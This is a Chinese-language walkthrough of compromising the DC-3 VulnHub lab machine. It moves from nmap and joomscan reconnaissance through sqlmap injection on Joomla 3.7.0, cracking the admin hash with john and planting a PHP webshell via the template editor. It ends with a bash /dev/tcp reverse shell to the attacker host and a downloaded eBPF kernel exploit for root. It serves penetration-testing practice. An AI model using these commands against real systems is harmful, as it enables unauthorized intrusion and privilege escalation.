DC-3靶机渗透测试详细教程

DC-3

DC-3下载:https://download.vulnhub.com/dc/DC-3-2.zip.torrent

攻击者kali:192.168.1.9

受害者DC-3: 192.168.1.14

还是一样使用arp-scan -l拿到DC-3的IP地址

使用nmap扫描一下

nmap -sS -A 192.168.1.14



访问80端口

发现提示说此靶机只有一个flag和一个入口,而且从wappalyzer中看到的cms和nmp扫描出来的一样是joomal

那就使用joomscan来扫描一下

joomscan扫描仪。是一个可以帮助网络开发员和网站管理员帮助自己确定已部署的joomal网站可能会存在的安全漏洞。

在kali上安装joomscan

apt-get install joomscan -y

使用joomscan来扫描DC-3

joomscan --url http://192.168.1.14/

发现了joomal的版本号,还有网站的其他路径

当然还有其他工具可以扫描比如御剑、dirb、CMSseek

再使用后两个演示一下扫描

(如果已经会,或者不需要学习这两个扫描,可以跳过)



dirb扫描

dirb是一个基于字典的web目录扫描工具,查找现有的(和/或隐藏的)Web对象,通过对Web服务器发起基于字典的攻击并分析响应的数据。 采用递归的方式来获取更多的目录,它还支持代理和http认证限制访问的网站,是在信息收集阶段获取目标信息常用工具手段。

dirb http://192.168.1.14/

扫描出来的也是一样

CMSseek扫描

CMSeeK是一个CMS的漏洞检测和利用套件

CMSseek安装

git clone GitHub - Tuhinshubhra/CMSeeK: CMS Detection and Exploitation suite - Scan WordPress, Joomla, Drupal and over 180 other CMSs

从github下载到kali,如果显示RPC失败可以再重新执行一次

进入到CMSeek文件夹可以看到有一个cmseek.py的脚本

使用python3来执行

python3 cmseek.py --url http://192.168.1.14/

得到得结果也是一样得

既然得到了joomal 3.7.0 的版本那就去搜索一下这个版本的漏洞

“searchsploit”是一个用于Exploit-DB的命令行搜索工具,可以帮助我们查找渗透模块。

Exploit-DB是一个漏洞库,kali中保存了一个该漏洞库的拷贝,利用上面提到的命令就可以查找需要的渗透模块,它将搜索所有的漏洞和shellcode而且该漏洞库是保存在本地的,在没有网络的情况下也可以使用

searchsploit joomla 3.7.0

可以看到存在sql注入,后面显示有路径,在网上查了一下可以在

cat /usr/share/exploitdb/exploits/php/webapps/42033.txt查看

文档中列出了使用sqlmap注入的参数



sqlmap -u "http://192.168.1.14/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]

列出了五个数据库

既然有了数据库那就继续查表,查joomladb这个表

为了方便了解,建议大家把注入的参数放在后面

使用sqlmap语句查询,如果不了解的,可以前后对比一下

查出来后在后面查看到了users表

那就来爆一下这个表里的字段

因为表里有#号,打上之后后面的内容会被注释

所以加个双引号

sqlmap -u "http://192.168.1.14?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -p list[fullordering] -D joomladb -T "#__users" –columns

列出了表的字段

查看一下字段内容

在username和password字段看到了admin密码的hash值

将hash值用kali的john工具进行破解

john 是一款大受欢迎的、免费的开源软件、基于字典的密码破解工具。用于在已知密文的情况下尝试破解出明文的破解密码软件,支持目前大多数的加密算法,如 DES 、 MD4 、 MD5 等。 John 支持字典破解方式和暴力破解方式。它支持多种不同类型的系统架构,包括 Unix 、 Linux 、 Windows 、 DOS 模式、 BeOS 和 OpenVMS ,主要目的是破解不够牢固的 Unix/Linux 系统密码。

在桌面创建一个1.txt,并且将hsah值放入

使用john进行hash值爆破

john 1.txt

得到字符为:snoopy



尝试去登录一下

在前面joomscan扫描有扫描到管理员登录

http://192.168.1.14/administrator

登录成功

提权



最后在Extensions下发现可以创建文件

并且可以选择创建的类型,那么我们就可以创建一句话木马

将一句话木马写入,点击左上角保存

这个提示路径真是坑死人,我用蚁剑连接了好几次,都一直在转圈圈

最后百度了一下系统文件的配置路径发现是少了个s

http://192.168.1.14/templates/beez3/aa.php

使用蚁剑连接

连接成功

连接终端查看一下信息

不是管理员用户,尝试提权

查看一下系统的内核,内核为Ubuntu 16.04

使用kali的漏洞库搜索一下

searchsploit Ubuntu 16.04

使用39772那个

cat /usr/share/exploitdb/exploits/linux/local/39772.txt

在文档里面有使用教程,以及尾部有下载连接

https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip

将文件下载下来



使用蚁剑上传到靶机的html目录下

蚁剑上传的名字有路径名,需要重命名一下

一定要注意自己上传的路径



建立shell反弹,不知道为什么我的蚁剑,在命令名声下不会显示新建的文件或者是解压的文件,所以我用shell

在kali进行监听

nc -lvp 1234

在蚁剑上执行

bash -c 'bash -i >& /dev/tcp/192.168.1.9/1234 0>&1'

虽然蚁剑有报错5000但是在kali上还是连上了

去到刚刚蚁剑上传的路径



将exploit.tar文件解压



进入到ebpf_mapfd_doubleput_exploit/

cd ebpf_mapfd_doubleput_exploit/

执行 ./compile.sh

执行完后,会多出一个文件doubleput

执行 ./doubleput

拿到root权限

flag

在root目录下找到flag

DC-3总结

joomscan 扫描工具的使用

dirp 扫描工具的使用

CMSssek 安装和使用

searchsploit 漏洞库搜索使用

john对hash值得爆破使用

一句话木马

中国蚁剑

查看系统版本,到kali漏洞库搜索,是否有可用漏洞

kali的nc监听 nc -lvp 1234

bash -c 'bash -i >& /dev/tcp/192.168.1.9/1234 0>&1' 执行代码shell的反弹

系统漏洞提权